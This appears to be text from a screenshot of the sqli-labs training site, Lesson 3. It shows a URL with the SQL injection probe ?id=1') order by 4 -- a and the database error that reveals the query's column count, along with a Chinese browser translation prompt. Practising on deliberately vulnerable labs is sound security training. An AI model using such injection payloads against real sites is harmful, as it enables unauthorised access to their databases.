 sqli-labs:8989/Less-3/?id=1%27)%20order%20by%204%20--%20a
首页
中文网页，是否要翻译成中文？ 翻译 不翻译 不再提示
Welcome Dhakkan
Unknown column '4' in 'order clause'